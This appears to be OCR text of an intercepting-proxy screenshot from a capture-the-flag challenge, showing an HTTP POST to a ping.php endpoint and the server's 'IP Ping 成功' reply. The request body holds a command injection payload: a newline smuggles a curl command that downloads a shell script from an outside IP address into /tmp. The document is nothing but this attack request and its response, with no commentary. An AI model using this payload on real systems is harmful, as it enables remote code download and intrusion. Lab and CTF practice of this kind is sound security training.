 Request
Pretty Raw Hex
\n
1 POST /ping.php HTTP/1.1
2 Host: b7c733b0-0444-41db-9a86-723201a293d6.node5.buuoj.cn:81
3 Content-Length: 51
4 X-Requested-With: XMLHttpRequest
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
6 Accept: */*
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin:
http://b7c733b0-0444-41db-9a86-723201a293d6.node5.buuoj.cn:81
9 Referer:
http://b7c733b0-0444-41db-9a86-723201a293d6.node5.buuoj.cn:81/
0 Accept-Encoding: gzip, deflate, br
1 Accept-Language: zh-CN,zh;q=0.9
2 Connection: keep-alive
3
4 ip=127.0.0.1%0acurl+182.92.177.101/1.sh+>+/tmp/1.sh
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Fri, 22 Nov 2024 05:30:20 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.3.18
8 Cache-Control: no-cache
9 Content-Length: 15
10
11 IP Ping 成功.